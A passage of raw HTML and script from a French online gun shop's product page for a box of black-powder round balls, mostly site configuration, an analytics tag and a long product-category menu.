rder_login":"https:\/\/www.monarmurerieenligne.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.monarmurerieenligne.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"small_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-small_default.jpg","width":96,"height":96},"medium_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-medium_default.jpg","width":256,"height":256},"home_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024}},"small":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"medium":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.monarmurerieenligne.com\/"},{"title":"MUNITIONS ET CHARGEURS","url":"https:\/\/www.monarmurerieenligne.com\/38-munitions-et-chargeurs"},{"title":"Munitions Poudre Noire","url":"https:\/\/www.monarmurerieenligne.com\/382-munitions-poudre-noire"},{"title":"Balles rondes","url":"https:\/\/www.monarmurerieenligne.com\/391-balles-rondes"},{"title":"Boite de 250 balles rondes pour Poudre Noire Calibre 44 - 454","url":"https:\/\/www.monarmurerieenligne.com\/balles-rondes\/9969-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768629660,"static_token":"d8aef124e70258d9dca48105e1f8cf00","token":"c2f02b200985476088d2e425fbbf9d1c","debug":false};
        var review_controller_link = "https:\/\/www.monarmurerieenligne.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
      </script>



  <script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['lp'] = pluginData['lp'] ? pluginData['lp'] : { };
    pluginData['lp'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermé      ",
        },
        distance: "à %s km",
    }
    pluginData['lp'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['lp'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['lp'].ajaxUrl = "https://www.monarmurerieenligne.com/module/laposteproexpeditions/ajax";
    pluginData['lp'].token = "d8aef124e70258d9dca48105e1f8cf00";
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KBLXC90XLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-KBLXC90XLT',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>




    
                <meta property="product:weight:value" content="0.740000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-9969 product-boite-de-250-balles-rondes-pour-poudre-noire-calibre-44-454 product-id-category-391 product-id-manufacturer-342 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-2"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Livraison offerte à partir de 180€ d'achats - Paiement en plusieurs fois sans frais à partir de 100€</p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Rechercher un produit" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.monarmurerieenligne.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
      
    <div id="iqithtmlandbanners-block-1"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Header Custom Links</span></h5>
        <div class="block-content rte-content">
            <div class="header-custom-links">
<div class="header-custom-links-block header-conseils"><a href="https://www.monarmurerieenligne.com/blog">Les conseils pros</a></div>
<div class="header-custom-links-block header-social-links"><a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></div>
<div class="header-custom-links-block header-tel"><span>09.51.54.91.19 (10h-12h, 14h-17h)</span></div>
</div>
        </div>
    </div>


  

                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/12-tir-sportif" class="nav-link" >

								<span class="cbp-tab-title">
								Tir Sportif <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Tir Sportif </span>
                                    
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR SPORTIF</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/13-small_default.jpg"alt="Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr">Carabines 17HMR et 22LR</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/277-small_default.jpg"alt="Packs Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr">Packs Carabines 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/267-carabines-seules" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/267-small_default.jpg"alt="Carabines seules"/></a><a href="https://www.monarmurerieenligne.com/267-carabines-seules">Carabines seules</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/263-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/263-small_default.jpg"alt="Autres calibres"/></a><a href="https://www.monarmurerieenligne.com/263-autres-calibres">Autres calibres</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/363-small_default.jpg"alt="Fusils à pompe"/></a><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe">Fusils à pompe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/364-small_default.jpg"alt="Carabines à levier sous garde"/></a><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde">Carabines à levier sous garde</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/365-small_default.jpg"alt="Carabines Tir Longue Distance"/></a><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance">Carabines Tir Longue Distance</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/14-small_default.jpg"alt="Ciblerie de tir sportif"/></a><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif">Ciblerie de tir sportif</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/146-small_default.jpg"alt="Cibles FFTir / ISSF"/></a><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf">Cibles FFTir / ISSF</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/15-small_default.jpg"alt="Modérateurs de son"/></a><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son">Modérateurs de son</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/227-small_default.jpg"alt="Modérateurs de son pour 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr">Modérateurs de son pour 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/366-small_default.jpg"alt="Modérateurs de son pour autres calibres"/></a><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres">Modérateurs de son pour autres calibres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/433-small_default.jpg"alt="Équipement du Tireur"/></a><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur">Équipement du Tireur</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/434-casques-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/434-small_default.jpg"alt="Casques de protection"/></a><a href="https://www.monarmurerieenligne.com/434-casques-de-protection">Casques de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/435-small_default.jpg"alt="Lunettes de protection"/></a><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection">Lunettes de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/652-montres">Montres</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/3-chasse" class="nav-link" >

								<span class="cbp-tab-title">
								Chasse <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/3-chasse"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHASSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/4-small_default.jpg"alt="Fusils de Chasse"/></a><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse">Fusils de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/95-fusils-superposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/95-small_default.jpg"alt="Fusils Superposés"/></a><a href="https://www.monarmurerieenligne.com/95-fusils-superposes">Fusils Superposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/96-small_default.jpg"alt="Fusils Juxtaposés"/></a><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes">Fusils Juxtaposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/97-small_default.jpg"alt="Fusil Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques">Fusil Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/98-small_default.jpg"alt="Fusils à pompe de chasse"/></a><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse">Fusils à pompe de chasse</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/5-small_default.jpg"alt="Carabines de Chasse"/></a><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse">Carabines de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/99-small_default.jpg"alt="Carabines à Verrou"/></a><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou">Carabines à Verrou</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/100-small_default.jpg"alt="Carabines Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques">Carabines Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/102-small_default.jpg"alt="Carabines Mono-Coup"/></a><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup">Carabines Mono-Coup</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/103-carabines-express" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/103-small_default.jpg"alt="Carabines Express"/></a><a href="https://www.monarmurerieenligne.com/103-carabines-express">Carabines Express</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/7-small_default.jpg"alt="Articles pour Chiens"/></a><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens">Articles pour Chiens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/104-small_default.jpg"alt="Colliers Electroniques GPS"/></a><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps">Colliers Electroniques GPS</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/105-small_default.jpg"alt="Colliers et Grelots"/></a><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots">Colliers et Grelots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/437-small_default.jpg"alt="Laisses et coupleurs"/></a><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs">Laisses et coupleurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/445-small_default.jpg"alt="Harnais et Gilets"/></a><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets">Harnais et Gilets</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/9-vetements" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/9-small_default.jpg"alt="Vêtements"/></a><a href="https://www.monarmurerieenligne.com/9-vetements">Vêtements</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/145-tete" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/145-small_default.jpg"alt="Tête"/></a><a href="https://www.monarmurerieenligne.com/145-tete">Tête</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/142-haut-du-corps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/142-small_default.jpg"alt="Haut du Corps"/></a><a href="https://www.monarmurerieenligne.com/142-haut-du-corps">Haut du Corps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/141-jambes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/141-small_default.jpg"alt="Jambes"/></a><a href="https://www.monarmurerieenligne.com/141-jambes">Jambes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/143-pieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/143-small_default.jpg"alt="Pieds"/></a><a href="https://www.monarmurerieenligne.com/143-pieds">Pieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/144-mains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/144-small_default.jpg"alt="Mains"/></a><a href="https://www.monarmurerieenligne.com/144-mains">Mains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/426-small_default.jpg"alt="Accessoires Extérieurs"/></a><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs">Accessoires Extérieurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/439-attractifs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/439-small_default.jpg"alt="Attractifs"/></a><a href="https://www.monarmurerieenligne.com/439-attractifs">Attractifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/440-appelants" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/440-small_default.jpg"alt="Appelants"/></a><a href="https://www.monarmurerieenligne.com/440-appelants">Appelants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/441-small_default.jpg"alt="Panneaux et Balises"/></a><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises">Panneaux et Balises</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/20-tir-de-loisir" class="nav-link" >

								<span class="cbp-tab-title">
								Tir de loisir <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR DE LOISIR</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/23-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/23-small_default.jpg"alt="Air Comprimé"/></a><a href="https://www.monarmurerieenligne.com/23-air-comprime">Air Comprimé</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/286-small_default.jpg"alt="Packs Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime">Packs Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/287-small_default.jpg"alt="Packs Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime">Packs Pistolets à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/93-small_default.jpg"alt="Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime">Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/94-small_default.jpg"alt="Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime">Pistolets à air comprimé</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/25-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/25-small_default.jpg"alt="Armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/25-armes-a-co2">Armes à CO2</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/283-small_default.jpg"alt="Packs Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2">Packs Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/284-small_default.jpg"alt="Packs Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2">Packs Pistolets et revolvers à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/291-small_default.jpg"alt="Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2">Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/232-small_default.jpg"alt="Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2">Pistolets et revolvers à CO2</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/107-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/107-small_default.jpg"alt="Armes PCP"/></a><a href="https://www.monarmurerieenligne.com/107-armes-pcp">Armes PCP</a>
